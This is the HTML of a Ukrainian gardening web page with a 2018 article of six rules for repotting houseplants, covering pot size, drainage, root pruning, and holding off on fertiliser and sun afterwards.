						<div class="elementor-element elementor-element-6ef8ea3 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6ef8ea3" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<img width="685" height="407" src="https://simya.com.ua/wp-content/uploads/2018/06/36344ca48475f863c1fe44d1c1cfab3f_L.jpg" class="attachment-full size-full wp-image-11667" alt="" srcset="https://simya.com.ua/wp-content/uploads/2018/06/36344ca48475f863c1fe44d1c1cfab3f_L.jpg 685w, https://simya.com.ua/wp-content/uploads/2018/06/36344ca48475f863c1fe44d1c1cfab3f_L-300x178.jpg 300w, https://simya.com.ua/wp-content/uploads/2018/06/36344ca48475f863c1fe44d1c1cfab3f_L-600x356.jpg 600w" sizes="(max-width: 685px) 100vw, 685px" />															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-2d4848d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="13023" data-id="2d4848d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3323bbd" data-eae-slider="43403" data-id="3323bbd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96eaec7 single-post-cat elementor-widget elementor-widget-post-info" data-id="96eaec7" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-81a34de elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://simya.com.ua/category/farmstead/flowerpots/" rel="tag">Вазони</a><a href="https://simya.com.ua/category/farmstead/" rel="tag">Садиба</a>					</span>
								</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-9ca1b92 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="9ca1b92" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Які вазони бояться добрив і сонця, або 6 золотих правил пересаджування</h1>				</div>
				<div class="elementor-element elementor-element-1884d01 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1884d01" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-cff4505 elementor-widget elementor-widget-theme-post-excerpt" data-id="cff4505" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
					Як зрозуміти, що вазон час пересаджувати? Яким має бути новий горщик? Навіщо підрізати коріння? Коли можна починати підживлювати?				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-8c97482 elementor-widget elementor-widget-theme-post-content" data-id="8c97482" data-element_type="widget" data-widget_type="theme-post-content.default">
					<p>1. Не треба пересаджувати всі вазони підряд. У разі, якщо рослина не вимагає частого поливу (частіше, ніж через три дні), якщо її крона не переважує горщик і коріння не заповнило горщик повністю, то пересаджувати її не треба. Достатньо лише підживлювати.</p>
<p>Якщо рослина навіть після обрізання вимагає частого поливу, то їй, швидше за все, замалий горщик. Підніміть його, огляньте дренажний отвір: якщо з нього видніються корінці, то рослину потрібно пересаджувати негайно. Якщо коріння не видно, але рослині потрібне часте поливання, – її теж треба пересадити.</p>
<p>2. Якщо ви витягли земляну грудку з горщика і побачили, що коріння переплелося у щільний клубок, то бажано перед перевалюванням у новий горщик зробити поздовжні бічні надрізи земляної грудки разом із корінням.</p>
<p>Це сприяє утворенню нових бічних коренів. Як страшно<br />
не виглядала б ця процедура, вона вкрай необхідна рослині з перерослою кореневою системою.</p>
<p>3. Новий горщик має бути ширший за старий максимум на 10–20%. Якщо, наприклад, рослина перебувала в 20-сантиметровому горщику, то наступний має бути в діаметрі не більше 25 см. Більшості вазонів пересаджування в дуже великий горщик може нашкодити і навіть призвести до загибелі.</p>
<p>4. У горщику не тільки має бути дренажний отвір для відведення зайвої води, але й сам горщик повинен бути заповнений дренажем приблизно на ¼ об’єму.</p>
<p>Для маленьких горщиків товщина дренажного шару має становити 2–3 см, а для середніх і великих – 6–8 см. Для дренажу використовують керамзит, перліт, вермикуліт, шматки деревного вугілля.</p>
<p>5. Ніколи не ставте щойно пересаджені рослини на сонці й не удобрюйте їх! При пересаджуванні завжди пошкоджуються кореневі волоски (відповідають за засвоєння поживних речовин), і рослині потрібно близько двох тижнів для їх відновлення.</p>
<p>Внесене завчасно добриво може спалити кореневі волоски, рослина почне хворіти. До того ж свіжа земля зазвичай містить достатню кількість поживних речовин, необхідних рослині для нормального розвитку. Такого запасу вистачить на 2–3 місяці. Тому зазвичай протягом 2 місяців після пересаджування рослини не підживлюють.</p>
<p>6. Після пересаджування рослину треба добре полити у кілька прийомів (з інтервалом приблизно у 5 хв), поки вода не зійде в піддоні. Через 15 хв залишки води з піддона треба злити. Вода повинна бути на 1–2 градуси тепліша кімнатної температури (хлюпніть у відстояну воду трохи окропу).</p>
<div class="post-views content-post post-11666 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">473</span>
			</div>				</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-832bbb0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="78807" data-id="832bbb0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4e429ac" data-eae-slider="84716" data-id="4e429ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f72c2cf elementor-widget elementor-widget-post-info" data-id="f72c2cf" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-4056daa elementor-inline-item" itemprop="datePublished">
						<a href="https://simya.com.ua/2018/06/04/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>4 Червня, 2018</time>					</span>
									</a>
				</li>
				</ul>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e7c95a5" data-eae-slider="21157" data-id="e7c95a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56b760a elementor-widget elementor-widget-heading" data-id="56b760a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-medium">Поділитись у:</h2>				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bc3bb4b" data-eae-slider="16204" data-id="bc3bb4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b27596 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="9b27596" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa8b7e4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="aa8b7e4" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-fbdc8d3 elementor-widget elementor-widget-heading" data-id="fbdc8d3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Читайте також:</h2>				</div>
				<div class="elementor-element elementor-element-fe02814 elementor-pagination-type-bullets elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-loop-carousel" data-id="fe02814" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;78313&quot;,&quot;_skin&quot;:&quot;post&quot;,&quot;slides_to_show&quot;:&quot;3&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-widget-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_sides&quot;:&quot;none&quot;,&quot;arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.post">
							<div class="swiper elementor-loop-container elementor-grid" dir="ltr">
				<div class="swiper-wrapper" aria-live="off">
		<style id="loop-78313">.elementor-78313 .elementor-element.elementor-element-2dd323f > .elementor-element-populated{padding:30px 0px 30px 0px;}.elementor-78313 .elementor-element.elementor-element-dbe6437:not(.elementor-motion-effects-element-type-background), .elementor-78313 .elementor-element.elementor-element-dbe6437 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-78313 .elementor-element.elementor-element-dbe6437{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-43px;}.elementor-78313 .elementor-element.elementor-element-dbe6437 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-78313 .elementor-element.elementor-element-d0b1f91:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-78313 .elementor-element.elementor-element-d0b1f91 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-78313 .elementor-element.elementor-element-d0b1f91 > .elementor-element-populated >  .elementor-background-overlay{background-color:#FFFFFF;opacity:0.63;}.elementor-78313 .elementor-element.elementor-element-d0b1f91.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-78313 .elementor-element.elementor-element-d0b1f91 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-78313 .elementor-element.elementor-element-d0b1f91 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-78313 .elementor-element.elementor-element-5737706{background-color:#FFFFFF;padding:0px 0px 0px 0px;top:-27px;z-index:4;border-style:solid;border-width:2px 2px 2px 2px;border-color:#A4806A;border-radius:0px 0px 0px 0px;}.elementor-78313 .elementor-element.elementor-element-5737706.elementor-element{--order:-99999 /* order start hack */;--flex-grow:0;--flex-shrink:0;}body:not(.rtl) .elementor-78313 .elementor-element.elementor-element-5737706{left:15px;}body.rtl .elementor-78313 .elementor-element.elementor-element-5737706{right:15px;}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-icon{width:14px;}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-icon i{font-size:14px;}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}body:not(.rtl) .elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-text{padding-right:0px;}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-text, .elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-text a{color:#A4806A;}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-item{font-family:"Pacifico", Sans-serif;font-weight:400;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-78313 .elementor-element.elementor-element-81bc9e1 img{max-width:100%;height:182px;object-fit:cover;object-position:center center;}.elementor-78313 .elementor-element.elementor-element-f9d78d4 > .elementor-container{max-width:270px;}.elementor-78313 .elementor-element.elementor-element-f9d78d4{margin-top:-9px;margin-bottom:0px;}.elementor-78313 .elementor-element.elementor-element-167c755:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-78313 .elementor-element.elementor-element-167c755 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-78313 .elementor-element.elementor-element-167c755 > .elementor-element-populated{box-shadow:0px 0px 8px -2px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-23px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-78313 .elementor-element.elementor-element-167c755 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-78313 .elementor-element.elementor-element-1b685e7{padding:17px 10px 17px 10px;text-align:center;}.elementor-78313 .elementor-element.elementor-element-1b685e7 .elementor-heading-title{font-family:"Alice", Sans-serif;font-size:17px;font-weight:500;}@media(max-width:767px){.elementor-78313 .elementor-element.elementor-element-81bc9e1 img{object-fit:cover;}}@media(min-width:768px){.elementor-78313 .elementor-element.elementor-element-d0b1f91{width:100%;}}/* Start custom CSS for post-info, class: .elementor-element-5737706 */.elementor-post-info__terms-list-item{
    display: none !important;
}
.elementor-post-info__terms-list{
    font-size: 0;
}
.elementor-post-info__terms-list-item:last-child{
    display: inline-block !important;
    font-size: 16px !important;
    padding: 10px 15px;
    background: #fff;
    box-shadow: 0 0 5px
}
.slider-plashka{
    width: fit-content !important;
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-2495 post-2495 post type-post status-publish format-standard has-post-thumbnail hentry category-flowerpots category-farmstead" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="66763" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="21291" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="26073" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="76169" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/farmstead/flowerpots/" class="elementor-post-info__terms-list-item">Вазони</a>, <a href="https://simya.com.ua/category/farmstead/" class="elementor-post-info__terms-list-item">Садиба</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/palma-ni-kaktus/">
							<img loading="lazy" width="842" height="632" src="https://simya.com.ua/wp-content/uploads/2017/03/Pachypodium-lamerei01.jpg" class="attachment-full size-full wp-image-2496" alt="" srcset="https://simya.com.ua/wp-content/uploads/2017/03/Pachypodium-lamerei01.jpg 842w, https://simya.com.ua/wp-content/uploads/2017/03/Pachypodium-lamerei01-300x225.jpg 300w, https://simya.com.ua/wp-content/uploads/2017/03/Pachypodium-lamerei01-768x576.jpg 768w, https://simya.com.ua/wp-content/uploads/2017/03/Pachypodium-lamerei01-600x450.jpg 600w" sizes="(max-width: 842px) 100vw, 842px" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="75859" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="69723" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/palma-ni-kaktus/">Пальма? Ні, кактус!</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-79399 post-79399 post type-post status-publish format-standard has-post-thumbnail hentry category-garden category-farmstead" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="66763" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="21291" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="26073" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="76169" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/farmstead/garden/" class="elementor-post-info__terms-list-item">Сад</a>, <a href="https://simya.com.ua/category/farmstead/" class="elementor-post-info__terms-list-item">Садиба</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/chomu-malyna-roste-dribna-prychyny-yaki-ignoruyut-gospodari/">
							<img loading="lazy" width="1024" height="604" src="https://simya.com.ua/wp-content/uploads/2023/05/dribna_malyna-scaled-1.jpeg" class="attachment-full size-full wp-image-82100" alt="" srcset="https://simya.com.ua/wp-content/uploads/2023/05/dribna_malyna-scaled-1.jpeg 1024w, https://simya.com.ua/wp-content/uploads/2023/05/dribna_malyna-scaled-1-768x453.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="75859" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="69723" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/chomu-malyna-roste-dribna-prychyny-yaki-ignoruyut-gospodari/">Чому малина росте дрібна: причини, які ігнорують господарі</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-6494 post-6494 post type-post status-publish format-standard has-post-thumbnail hentry category-home category-farmstead" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="66763" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="21291" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="26073" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="76169" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/farmstead/home/" class="elementor-post-info__terms-list-item">Дім</a>, <a href="https://simya.com.ua/category/farmstead/" class="elementor-post-info__terms-list-item">Садиба</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/rozumni-vikna-zahystyat-dim-vid-zlodiyiv/">
							<img loading="lazy" width="600" height="450" src="https://simya.com.ua/wp-content/uploads/2017/09/2001-10.png" class="attachment-full size-full wp-image-6517" alt="" srcset="https://simya.com.ua/wp-content/uploads/2017/09/2001-10.png 600w, https://simya.com.ua/wp-content/uploads/2017/09/2001-10-300x225.png 300w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="75859" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="69723" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/rozumni-vikna-zahystyat-dim-vid-zlodiyiv/">«Розумні» вікна захистять дім від злодіїв</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-13217 post-13217 post type-post status-publish format-standard has-post-thumbnail hentry category-home category-farmstead tag-dzerkalo-u-vannu tag-dzerkalo-u-dytyachu-kimnatu tag-dzerkalo-u-korydor-hol tag-yak-vybraty-dzerkalo tag-yak-vybraty-ramu-baget-dlya-dzerkala tag-yak-vybraty-ramu-dlya-dzerkala" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="66763" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="21291" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="26073" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="76169" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
